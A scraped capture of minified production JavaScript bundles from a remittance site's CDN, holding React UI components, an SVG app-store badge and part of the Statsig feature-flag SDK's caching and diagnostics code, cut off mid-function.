16.0225C59.2736 16.2131 58.8166 16.3168 58.3528 16.3276ZM42.7007 8.51412V11.062H48.8033C48.7076 12.262 48.2098 13.3944 47.3907 14.2751C46.7785 14.9001 46.0422 15.3893 45.2295 15.7112C44.4167 16.033 43.5456 16.1803 42.6725 16.1436C40.8741 16.1436 39.1494 15.4277 37.8778 14.1536C36.6061 12.8794 35.8918 11.1512 35.8918 9.34926C35.8918 7.5473 36.6061 5.81913 37.8778 4.54495C39.1494 3.27077 40.8741 2.55495 42.6725 2.55495C44.3965 2.52925 46.0612 3.18529 47.3059 4.38092L49.1 2.58326C48.258 1.74884 47.2583 1.09118 46.1595 0.648819C45.0607 0.206455 43.8848 -0.0117191 42.7007 0.00707774C41.4449 -0.0418949 40.1921 0.163669 39.0174 0.611448C37.8427 1.05923 36.7704 1.74001 35.8646 2.61299C34.9588 3.48598 34.2382 4.53321 33.7459 5.69193C33.2537 6.85065 33 8.09701 33 9.35633C33 10.6157 33.2537 11.862 33.7459 13.0207C34.2382 14.1795 34.9588 15.2267 35.8646 16.0997C36.7704 16.9727 37.8427 17.6534 39.0174 18.1012C40.1921 18.549 41.4449 18.7546 42.7007 18.7056C43.9091 18.7539 45.1141 18.5456 46.2364 18.0943C47.3588 17.643 48.3732 16.9589 49.213 16.0869C50.6964 14.4541 51.4869 12.3065 51.4167 10.0995C51.4218 9.56827 51.3792 9.03769 51.2896 8.51412H42.7007ZM106.708 10.4958C106.339 9.40975 105.65 8.46144 104.732 7.77644C103.814 7.09144 102.71 6.70205 101.566 6.65984C100.793 6.65833 100.028 6.81564 99.3184 7.12204C98.6088 7.42845 97.9694 7.87745 97.4398 8.44127C96.9102 9.0051 96.5016 9.67177 96.2394 10.4001C95.9771 11.1284 95.8667 11.9029 95.915 12.6756C95.903 13.9678 96.3084 15.2291 97.0707 16.2713C97.8331 17.3135 98.9115 18.0806 100.145 18.4581C101.378 18.8355 102.7 18.803 103.914 18.3655C105.127 17.9279 106.167 17.1087 106.877 16.0303L104.829 14.6148C104.523 15.1248 104.09 15.5459 103.572 15.8364C103.055 16.1269 102.47 16.2767 101.876 16.271C101.264 16.2963 100.659 16.1354 100.139 15.8096C99.6198 15.4837 99.2109 15.008 98.9663 14.445L107.004 11.1186L106.708 10.4958ZM98.5143 12.5058C98.4857 12.0661 98.5449 11.6251 98.6884 11.2087C98.832 10.7922 99.0571 10.4086 99.3504 10.0804C99.6438 9.75216 99.9996 9.48588 100.397 9.29715C100.794 9.10841 101.225 9.00101 101.664 8.98123C102.12 8.95339 102.573 9.06077 102.967 9.2899C103.362 9.51903 103.68 9.85974 103.882 10.2693L98.5143 12.5058ZM91.9879 18.3376H94.6295V0.644045H91.9879V18.3376ZM87.6652 8.00455H87.5663C87.1717 7.55423 86.6846 7.19462 86.1385 6.95032C85.5924 6.70602 85 6.58279 84.402 6.58907C82.8582 6.66408 81.4024 7.33138 80.3363 8.45267C79.2702 9.57395 78.6756 11.0633 78.6756 12.6119C78.6756 14.1606 79.2702 15.6499 80.3363 16.7712C81.4024 17.8925 82.8582 18.5598 84.402 18.6348C85.0009 18.6469 85.5951 18.5262 86.1421 18.2815C86.6891 18.0368 87.1754 17.6741 87.5663 17.2193H87.6652V18.0828C87.6652 20.39 86.4362 21.6215 84.4585 21.6215C83.7978 21.6069 83.1564 21.396 82.6156 21.0154C82.0748 20.6349 81.6591 20.1019 81.4213 19.4841L79.1328 20.4325C79.5559 21.4973 80.2915 22.4083 81.2424 23.0452C82.1934 23.6821 83.3148 24.0149 84.4585 23.9995C87.5522 23.9995 90.1091 22.1735 90.1091 17.7289V7.01371H87.6652V8.00455ZM84.628 16.3276C83.7024 16.2698 82.8337 15.8606 82.1987 15.1834C81.5637 14.5062 81.2102 13.6119 81.2102 12.6827C81.2102 11.7535 81.5637 10.8592 82.1987 10.182C82.8337 9.50485 83.7024 9.09567 84.628 9.03785C85.0804 9.05741 85.5242 9.16795 85.9331 9.3629C86.342 9.55784 86.7075 9.83321 87.008 10.1726C87.3085 10.512 87.5378 10.9085 87.6823 11.3385C87.8267 11.7685 87.8833 12.2232 87.8488 12.6756C87.8874 13.1296 87.8336 13.5866 87.6908 14.0191C87.5481 14.4517 87.3192 14.8507 87.0181 15.1921C86.7171 15.5334 86.35 15.8101 85.9392 16.0053C85.5284 16.2004 85.0823 16.3101 84.628 16.3276ZM119.082 0.644045H112.754V18.3376H115.395V11.6282H119.082C119.835 11.6824 120.591 11.5806 121.303 11.3291C122.015 11.0777 122.668 10.682 123.22 10.1667C123.773 9.6514 124.213 9.02758 124.515 8.33412C124.816 7.64067 124.971 6.89244 124.971 6.13611C124.971 5.37978 124.816 4.63156 124.515 3.93811C124.213 3.24465 123.773 2.62083 123.22 2.10554C122.668 1.59025 122.015 1.19455 121.303 0.943099C120.591 0.69165 119.835 0.589849 119.082 0.644045ZM119.082 9.13693H115.395V3.10698H119.139C119.536 3.10698 119.929 3.18533 120.296 3.33756C120.663 3.48979 120.996 3.71291 121.277 3.99419C121.557 4.27547 121.78 4.60941 121.932 4.97692C122.084 5.34443 122.162 5.73832 122.162 6.13611C122.162 6.5339 122.084 6.9278 121.932 7.29531C121.78 7.66282 121.557 7.99675 121.277 8.27803C120.996 8.55931 120.663 8.78244 120.296 8.93466C119.929 9.08689 119.536 9.16524 119.139 9.16524L119.082 9.13693ZM135.384 6.60322C134.422 6.54378 133.464 6.7682 132.628 7.2487C131.792 7.72921 131.115 8.44474 130.68 9.30679L133.011 10.2835C133.247 9.85799 133.6 9.50993 134.029 9.28135C134.457 9.05278 134.943 8.95345 135.427 8.99539C135.762 8.95614 136.102 8.98421 136.426 9.07794C136.751 9.17168 137.053 9.32921 137.316 9.54135C137.579 9.75349 137.797 10.016 137.958 10.3135C138.119 10.611 138.219 10.9377 138.252 11.2743V11.4442C137.402 10.9968 136.457 10.7636 135.497 10.7647C132.983 10.7647 130.412 12.1802 130.412 14.7564C130.437 15.304 130.571 15.8409 130.807 16.3354C131.043 16.8299 131.376 17.2718 131.786 17.6349C132.196 17.998 132.674 18.2749 133.193 18.4491C133.711 18.6233 134.26 18.6913 134.805 18.649C135.468 18.6857 136.129 18.5451 136.72 18.2417C137.31 17.9382 137.81 17.4828 138.167 16.9221H138.252V18.3376H140.795V11.5291C140.795 8.42919 138.45 6.63153 135.441 6.63153L135.384 6.60322ZM135.059 16.2993C134.198 16.2993 132.997 15.8605 132.997 14.7989C132.997 13.3834 134.494 12.9021 135.822 12.9021C136.661 12.8814 137.491 13.0867 138.224 13.4966C138.135 14.2653 137.771 14.9758 137.2 15.4963C136.628 16.0168 135.888 16.3122 135.116 16.3276L135.059 16.2993ZM150.062 7.01371L147.039 14.6856H146.954L143.818 7.01371H140.993L145.697 17.7431L143.013 23.7022H145.767L153 7.01371H150.062ZM126.329 18.3376H128.957V0.644045H126.329V18.3376Z",fill:n}),o.createElement("path",{d:"M0.431289 0.380126C0.131642 0.743441 -0.0212511 1.21047 0.00391051 1.68561V22.3123C-0.0270299 22.7882 0.126572 23.2574 0.431289 23.6177L0.494941 23.6923L11.7614 12.1388V11.8591L0.494941 0.31485L0.431289 0.380126Z",fill:"url(#paint0_linear_127_247)"}),o.createElement("path",{d:"M15.4894 15.9899L11.7612 12.1387V11.859L15.4894 8.00781L15.5713 8.06376L20.036 10.6561C21.309 11.3927 21.309 12.605 20.036 13.351L15.5894 15.9433L15.4894 15.9899Z",fill:"url(#paint1_linear_127_247)"}),o.createElement("path",{d:"M15.5986 15.934L11.7613 11.9989L0.431274 23.6177C0.688223 23.8522 1.01711 23.9872 1.36091 23.9991C1.70471 24.011 2.04174 23.8992 2.31356 23.6829L15.5986 15.934Z",fill:"url(#paint2_linear_127_247)"}),o.createElement("path",{d:"M15.5986 8.06383L2.31356 0.324174C2.04351 0.10496 1.70675 -0.00960236 1.36248 0.000630724C1.01821 0.0108638 0.688483 0.145238 0.431274 0.380125L11.7613 11.9989L15.5986 8.06383Z",fill:"url(#paint3_linear_127_247)"}),o.createElement("path",{opacity:"0.2",d:"M15.4895 15.8503L2.31356 23.5433C2.05162 23.746 1.7324 23.8557 1.40424 23.8557C1.07608 23.8557 0.756859 23.746 0.494926 23.5433L0.431274 23.6086L0.494926 23.6832C0.756859 23.8859 1.07608 23.9955 1.40424 23.9955C1.7324 23.9955 2.05162 23.8859 2.31356 23.6832L15.5986 15.9342L15.4895 15.8503Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M0.431317 23.4872C0.139239 23.1173 -0.00389825 22.6469 0.0312177 22.1724V22.3122C0.000277363 22.7882 0.153878 23.2574 0.458595 23.6177L0.522248 23.5524L0.431317 23.4872Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M20.0361 13.2111L15.4895 15.85L15.5713 15.934L20.0361 13.3417C20.2996 13.2274 20.5282 13.0423 20.6979 12.806C20.8675 12.5697 20.9719 12.2909 20.9999 11.9989C20.9431 12.2642 20.8263 12.5122 20.6588 12.7227C20.4914 12.9333 20.2781 13.1006 20.0361 13.2111Z",fill:n}),o.createElement("path",{opacity:"0.25",d:"M2.31357 0.45483L20.0361 10.7868C20.2781 10.8973 20.4914 11.0646 20.6589 11.2752C20.8263 11.4857 20.9431 11.7337 21 11.999C20.9719 11.707 20.8675 11.4282 20.6979 11.1919C20.5283 10.9556 20.2997 10.7705 20.0361 10.6562L2.31357 0.324281C1.04962 -0.42171 0.00390625 0.193733 0.00390625 1.68571V1.82559C0.0311857 0.333606 1.04962 -0.281835 2.31357 0.45483Z",fill:"white"}),o.createElement("defs",null,o.createElement("linearGradient",{id:"paint0_linear_127_247",x1:"10.7611",y1:"1.47114",x2:"-4.8811",y2:"16.7246",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#00A0FF"}),o.createElement("stop",{offset:"0.01",stopColor:"#00A1FF"}),o.createElement("stop",{offset:"0.26",stopColor:"#00BEFF"}),o.createElement("stop",{offset:"0.51",stopColor:"#00D2FF"}),o.createElement("stop",{offset:"0.76",stopColor:"#00DFFF"}),o.createElement("stop",{offset:"1",stopColor:"#00E3FF"})),o.createElement("linearGradient",{id:"paint1_linear_127_247",x1:"21.7",y1:"11.9989",x2:"-0.296277",y2:"11.9989",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FFE000"}),o.createElement("stop",{offset:"0.41",stopColor:"#FFBD00"}),o.createElement("stop",{offset:"0.78",stopColor:"#FFA500"}),o.createElement("stop",{offset:"1",stopColor:"#FF9C00"})),o.createElement("linearGradient",{id:"paint2_linear_127_247",x1:"13.5163",y1:"14.1436",x2:"-7.70017",y2:"34.8237",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FF3A44"}),o.createElement("stop",{offset:"1",stopColor:"#C31162"})),o.createElement("linearGradient",{id:"paint3_linear_127_247",x1:"-2.42397",y1:"-6.48299",x2:"7.04711",y2:"2.75272",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#32A071"}),o.createElement("stop",{offset:"0.07",stopColor:"#2DA771"}),o.createElement("stop",{offset:"0.48",stopColor:"#15CF74"}),o.createElement("stop",{offset:"0.8",stopColor:"#06E775"}),o.createElement("stop",{offset:"1",stopColor:"#00F076"})))):null}},892760:(e,t,n)=>{n.d(t,{A:()=>h});var o=n(585608),i=n(514041),r=n(832732),a=n(283653),l=n(533064),s=n(977367),c=n(606072),C=n(100262),d=n(589750),m=n(512662),p=function(e){var t=(0,d.p)(e.theme),n=(0,l.I)((function(e){return function(e,t){var n=30,i=t.benefit.default,a=t.benefit.innerText;return{justifyCenter:e.style({justifyContent:"center"}),ribbonContainer:e.style({display:"flex",height:"".concat(n,"px")}),ribbonLeft:e.style({borderLeft:"".concat(Math.round(15),"px solid"),borderLeftColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonRight:e.style({borderRight:"".concat(Math.round(15),"px solid"),borderRightColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonInner:e.style((0,C.IR)("mdSm","horizontal"),(0,o.Cl)((0,o.Cl)((0,o.Cl)({position:"relative",display:"flex",alignItems:"center",backgroundColor:i,color:a},s.cs.p),c.YU.semibold),{lineHeight:r.lineHeights.lineHeightLabelL2,$nest:{"&:after":{zIndex:1}}}))}}(e,t)}),e.styleSheet),p=t.mode===C.lG.LIGHT?a.A.INDIGO_DARK:a.A.LIGHT;return i.createElement("div",{className:"rm-row ".concat(n.justifyCenter," ").concat(e.style)},i.createElement("div",{className:"rm-col-auto ".concat(n.ribbonContainer)},i.createElement("div",{className:n.ribbonLeft}),i.createElement("div",{className:n.ribbonInner},i.createElement(m._,{text:e.text.trim(),theme:p,highlightMode:"background"})),i.createElement("div",{className:n.ribbonRight})))};p.displayName="RibbonBrandV1";const h=p},589750:(e,t,n)=>{n.d(t,{p:()=>l,w:()=>s});var o=n(514041),i=n(283653),r=n(100262),a=o.createContext(void 0),l=function(e){var t=o.useContext(a);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,i=o.useMemo((function(){return(0,r.iV)(t)}),[t]),l=o.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return o.createElement(a.Provider,{value:l},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>h});var o=n(514041),i=n(294362),r=n(59330),a=n(533064),l=n(589750),s=n(585608),c=n(832732),C=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),m='"GreycliffCF", '.concat(d),p={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},h=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,h=e.className,f=e.children,u=e.fallbackTheme,g=(0,r.Ay)().styleSheet,v=(0,l.p)(u),H=(0,a.I)((function(e){return function(e,t){var n=e.style,o=t||C._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,C.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,C.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:22}))}),h5:n((0,C.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,C.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:14}))}),label:n((0,C.Vd)("fontSizeLabelL3"),(0,C.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:m,color:o.typography.text})}}(e,v)}),g),y=d||function(e){return e in p?p[e]:e}(n);return o.createElement(y,{className:(0,i.Ly)(H[n],H.text,h)},f)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},256186:(e,t,n)=>{n.d(t,{t:()=>l});var o=n(514041),i=n(294362),r=n(589750),a=n(520562),l=function(e){var t=e.className,n=e.styleSheet,l=e.variant,s=e.theme,c=e.children,C=e.href,d=e.sameWindow,m=void 0===d||d,p=e.onClick,h=e.title,f=e.rel,u=e.testID,g=e.disabled,v=e.fullContent,H=void 0!==v&&v,y=e.shape,E=e.size,b=(0,r.p)(s),A={shape:y,size:E},x=(0,a.f)(n,l,b,g,A),L=H?n.style({width:"100%"}):void 0;return o.createElement("a",{href:g?void 0:C,className:(0,i.Ly)(x,t,L),target:m?void 0:"_blank",rel:m?f:"noreferrer",title:h,onClick:function(e){if(g)return e.preventDefault(),void e.stopPropagation();null==p||p(e)},"data-testid":u,"aria-disabled":g,tabIndex:g?-1:0,role:"button"},c)};l.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var o=n(585608),i=n(832732),r=n(129677),a=n(100262),l=n(606072),s=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(i.fontWeights.fontWeightButtonB2,10),lineHeight:i.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},l.pL.xsOnly((0,o.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},C={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,i,l){var d=n.button[t],m=(null==l?void 0:l.shape)||"rounded",p=(null==l?void 0:l.size)||"medium",h="small"===p,f=t===r.B.SECONDARY,u=c[p],g=h&&f,v=(0,a.rH)(g?"transparent":d.border,"focused");return e.style(C[m],s,v,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:i?"not-allowed":"pointer",pointerEvents:i?"none":"auto",backgroundColor:d.background,color:d.text,opacity:i?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},u),{$nest:(0,o.Cl)((0,o.Cl)({},u.$nest),{"&:hover":i?{}:{backgroundColor:d.backgroundHover,color:d.textHover,borderColor:g?"transparent":d.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":i?{}:{backgroundColor:d.backgroundPressed,color:d.textPressed,borderColor:g?"transparent":d.borderPressed,textDecoration:"none"}})}))}},820335:(e,t,n)=>{n.d(t,{Q:()=>r,o:()=>i});var o=n(497496),i=function(e,t){return(0,o.ep)(e,t,"oauth/login")},r=function(e,t){return(0,o.ep)(e,t,"oauth/register")}},599093:(e,t,n)=>{n.d(t,{k:()=>o});var o=function(e,t,n){return"true"!==t&&(!!n||e.promotions.length>0)}},634958:(e,t,n)=>{n.d(t,{W:()=>r});var o=n(514041),i=n(475331);function r(e,t){return o.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(606072),i=n(235167),r=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const a=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>i}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const i=o},233760:(e,t,n)=>{n.d(t,{Qk:()=>o,gV:()=>r});var o,i=n(242091);!function(e){e.LOGIN="login",e.SIGN_UP="sign_up",e.SEND_FLOW="send_flow"}(o||(o={}));var r=function(e){return(0,i.P)(e)===i.T.ANONYMOUS}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-65b45aa67ff70f9ef693.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-9888a0f60a2a467adb2d.js
body_size: 20242
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8224],{347186:(e,t,n)=>{var i,s,r;Object.defineProperty(t,"__esModule",{value:!0}),t._getInstance=t._getStatsigGlobalFlag=t._getStatsigGlobal=void 0;const o=n(349843);t._getStatsigGlobal=()=>{try{return"undefined"!=typeof __STATSIG__?__STATSIG__:c}catch(e){return c}};t._getStatsigGlobalFlag=e=>(0,t._getStatsigGlobal)()[e];t._getInstance=e=>{const n=(0,t._getStatsigGlobal)();return e?n.instances&&n.instances[e]:(n.instances&&Object.keys(n.instances).length>1&&o.Log.warn("Call made to Statsig global instance without an SDK key but there is more than one client instance. If you are using mulitple clients, please specify the SDK key."),n.firstInstance)};const a="__STATSIG__",l="undefined"!=typeof window?window:{},u=void 0!==n.g?n.g:{},d="undefined"!=typeof globalThis?globalThis:{},c=null!==(r=null!==(s=null!==(i=l[a])&&void 0!==i?i:u[a])&&void 0!==s?s:d[a])&&void 0!==r?r:{instance:t._getInstance};l[a]=c,u[a]=c,d[a]=c},43512:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._getStorageKey=t._getUserStorageKey=void 0;const i=n(673529);function s(e,t,n){var s;if(n)return n(e,t);const r=t&&t.customIDs?t.customIDs:{},o=[`uid:${null!==(s=null==t?void 0:t.userID)&&void 0!==s?s:""}`,`cids:${Object.keys(r).sort(((e,t)=>e.localeCompare(t))).map((e=>`${e}-${r[e]}`)).join(",")}`,`k:${e}`];return(0,i._DJB2)(o.join("|"))}t._getUserStorageKey=s,t._getStorageKey=function(e,t,n){return t?s(e,t,n):(0,i._DJB2)(`k:${e}`)}},630778:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},871446:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t._makeDataAdapterResult=t.DataAdapterCore=void 0;const s=n(349843),r=n(757195),o=n(970857),a=n(480893),l=n(814364);function u(e,t,n,i){return{source:e,data:t,receivedAt:Date.now(),stableID:n,fullUserHash:(0,o._getFullUserHash)(i)}}t.DataAdapterCore=class{constructor(e,t){this._adapterName=e,this._cacheSuffix=t,this._options=null,this._sdkKey=null,this._cacheLimit=10,this._lastModifiedStoreKey=`statsig.last_modified_time.${t}`,this._inMemoryCache=new d}attach(e,t,n){this._sdkKey=e,this._options=t}getDataSync(e){const t=e&&(0,o._normalizeUser)(e,this._options),n=this._getCacheKey(t),i=this._inMemoryCache.get(n,t);if(i&&this._getIsCacheValueValid(i))return i;const s=this._loadFromCache(n);return s&&this._getIsCacheValueValid(s)?(this._inMemoryCache.add(n,s,this._cacheLimit),this._inMemoryCache.get(n,t)):null}setData(e,t){const n=t&&(0,o._normalizeUser)(t,this._options),i=this._getCacheKey(n);this._inMemoryCache.add(i,u("Bootstrap",e,null,n),this._cacheLimit)}_getIsCacheValueValid(e){return null==e.stableID||e.stableID===r.StableID.get(this._getSdkKey())}_getDataAsyncImpl(e,t,n){return i(this,void 0,void 0,(function*(){a.Storage.isReady()||(yield a.Storage.isReadyResolver());const i=null!=e?e:this.getDataSync(t),r=[this._fetchAndPrepFromNetwork(i,t,n)];return(null==n?void 0:n.timeoutMs)&&r.push(new Promise((e=>setTimeout(e,n.timeoutMs))).then((()=>(s.Log.debug("Fetching latest value timed out"),null)))),yield Promise.race(r)}))}_prefetchDataImpl(e,t){return i(this,void 0,void 0,(function*(){const n=e&&(0,o._normalizeUser)(e,this._options),i=this._getCacheKey(n),s=yield this._getDataAsyncImpl(null,n,t);s&&this._inMemoryCache.add(i,Object.assign(Object.assign({},s),{source:"Prefetch"}),this._cacheLimit)}))}_fetchAndPrepFromNetwork(e,t,n){return i(this,void 0,void 0,(function*(){var i;const o=null!==(i=null==e?void 0:e.data)&&void 0!==i?i:null,a=null!=e&&this._isCachedResultValidFor204(e,t),d=yield this._fetchFromNetwork(o,t,n,a);if(!d)return s.Log.debug("No response returned for latest value"),null;const c=(0,l._typedJsonParse)(d,"has_updates","Response"),_=this._getSdkKey(),g=r.StableID.get(_);let h=null;if(!0===(null==c?void 0:c.has_updates))h=u("Network",d,g,t);else{if(!o||!1!==(null==c?void 0:c.has_updates))return null;h=u("NetworkNotModified",o,g,t)}const v=this._getCacheKey(t);return this._inMemoryCache.add(v,h,this._cacheLimit),this._writeToCache(v,h),h}))}_getSdkKey(){return null!=this._sdkKey?this._sdkKey:(s.Log.error(`${this._adapterName} is not attached to a Client`),"")}_loadFromCache(e){var t;const n=null===(t=a.Storage.getItem)||void 0===t?void 0:t.call(a.Storage,e);if(null==n)return null;const i=(0,l._typedJsonParse)(n,"source","Cached Result");return i?Object.assign(Object.assign({},i),{source:"Cache"}):null}_writeToCache(e,t){const n=JSON.stringify(t);for(let t=0;t<8;t++)try{a.Storage.setItem(e,n);break}catch(t){if(!(t instanceof Error)||!t.toString().includes("QuotaExceededError")&&!t.toString().includes("QUOTA_EXCEEDED_ERR")||this._cacheLimit<=1)throw t;this._cacheLimit=Math.ceil(this._cacheLimit/2),this._runLocalStorageCacheEviction(e,this._cacheLimit-1)}this._runLocalStorageCacheEviction(e)}_runLocalStorageCacheEviction(e,t=this._cacheLimit){var n;const i=null!==(n=(0,a._getObjectFromStorage)(this._lastModifiedStoreKey))&&void 0!==n?n:{};i[e]=Date.now();const s=c(i,t);for(const e of s)delete i[e],a.Storage.removeItem(e);(0,a._setObjectInStorage)(this._lastModifiedStoreKey,i)}},t._makeDataAdapterResult=u;class d{constructor(){this._data={}}get(e,t){var n;const i=this._data[e],r=null==i?void 0:i.stableID,o=null===(n=null==t?void 0:t.customIDs)||void 0===n?void 0:n.stableID;return o&&r&&o!==r?(s.Log.warn("'StatsigUser.customIDs.stableID' mismatch"),null):i}add(e,t,n){const i=c(this._data,n-1);for(const e of i)delete this._data[e];this._data[e]=t}merge(e){this._data=Object.assign(Object.assign({},this._data),e)}}function c(e,t){const n=Object.keys(e);return n.length<=t?[]:0===t?n:n.sort(((t,n)=>{const i=e[t],s=e[n];return"object"==typeof i&&"object"==typeof s?i.receivedAt-s.receivedAt:i-s})).slice(0,n.length-t)}},865801:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Diagnostics=void 0;const n=new Map,i="start",s="end",r="statsig::diagnostics";function o(e,t,n,i){return Object.assign({key:n,action:t,step:i,timestamp:Date.now()},e)}function a(e,t){var i;const s=null!==(i=n.get(e))&&void 0!==i?i:[];s.push(t),n.set(e,s)}function l(e,t){if(t in e)return e[t]}t.Diagnostics={_getMarkers:e=>n.get(e),_markInitOverallStart:e=>{a(e,o({},i,"overall"))},_markInitOverallEnd:(e,t,n)=>{a(e,o({success:t,error:t?void 0:{name:"InitializeError",message:"Failed to initialize"},evaluationDetails:n},s,"overall"))},_markInitNetworkReqStart:(e,t)=>{a(e,o(t,i,"initialize","network_request"))},_markInitNetworkReqEnd:(e,t)=>{a(e,o(t,s,"initialize","network_request"))},_markInitProcessStart:e=>{a(e,o({},i,"initialize","process"))},_markInitProcessEnd:(e,t)=>{a(e,o(t,s,"initialize","process"))},_clearMarkers:e=>{n.delete(e)},_formatError(e){if(e&&"object"==typeof e)return{code:l(e,"code"),name:l(e,"name"),message:l(e,"message")}},_getDiagnosticsData(e,n,i,s){var r;return{success:!0===(null==e?void 0:e.ok),statusCode:null==e?void 0:e.status,sdkRegion:null===(r=null==e?void 0:e.headers)||void 0===r?void 0:r.get("x-statsig-region"),isDelta:!0===i.includes('"is_delta":true')||void 0,attempt:n,error:t.Diagnostics._formatError(s)}},_enqueueDiagnosticsEvent(e,n,i,s){const o=t.Diagnostics._getMarkers(i);if(null==o||o.length<=0)return-1;const a=o[o.length-1].timestamp-o[0].timestamp;t.Diagnostics._clearMarkers(i);const l=function(e,t){const n={eventName:r,user:e,value:null,metadata:t,time:Date.now()};return n}(e,{context:"initialize",markers:o.slice(),statsigOptions:s});return n.enqueue(l),a}}},658738:function(e,t){var n=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t._fetchTxtRecords=void 0;const i=new Uint8Array([0,0,1,0,0,1,0,0,0,0,0,0,13,102,101,97,116,117,114,101,97,115,115,101,116,115,3,111,114,103,0,0,16,0,1]),s=["i","e","d"];t._fetchTxtRecords=function(e){return 